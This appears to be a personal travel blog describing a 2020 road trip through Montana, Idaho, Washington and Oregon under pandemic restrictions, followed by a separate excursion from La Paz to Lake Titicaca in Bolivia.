


Gold Copper and silver were mined here. Butte was known as the “Richest Hill On Earth.” Miners came from all over the world. Copper is still mined, but there’s not much left. The old city is quiet but not quite abandoned.

From Butte , a few more hours to the Northwest and I arrived in Whitefish ,gateway to Glacier National Park. Whitefish was full of California ‘refugees”,many who had arrived in private jets ,escaping mask and lockdown restrictions in their home state.

In Glacier , on the first day of August, I swam over a mile in 2 lakes and walked in the snow.


On the morning of August 2nd, I left Whitefish for a day of mostly dirt roads from Montana into Idaho. I missed my westward turn and would up at the Canadian border. When I originally thought of this cross country trip,years ago, I had always meant for it to include Canada. Winnipeg, Saskatoon, and Banff would have been on the itinerary. But in March 2020, the Canadian government had shut the borders to all but commercial traffic, due ,of course to disease spread.
All I could do was look into this closed off , beautiful land – in this case the easternmost corner of British Columbia ,near Alberta. The next several hours was on windy isolated dirt roads – into the town of Yaak .

I walked inside the bar, which of course was all bikers . Had a friendly beer and they were amazed I was all the way from Miami. No photos were permitted, probably for very good reasons.
I spent the night in touristy Couer d’Alene, Idaho, another town where restaurants closed at 8 and I had to order pizza by 9 before that closed too. Changed clocks back for the last time. The next day – through Washington State, past Spokane – to Portland ,Oregon – almost completely cross country !

After TotalAdventure left La Paz , driven by our driver/guide Juan , we drove past mountains towering up to 21000 feet, perpetually covered in snow. This area of Bolivia lies at 17 South Latitude – equal to Trancoso Brazil, with beautiful tropical beaches , or the Great Barrier Reef in Australia. Elevation makes the transition from Tropic to Arctic.



After about two hours we arrived at Lake Titicaca. At 12,500 feet ( 3800 m) it is the world’s highest navigable lake.
Only six hours from Miami, TotalAdventure is in a very different world.
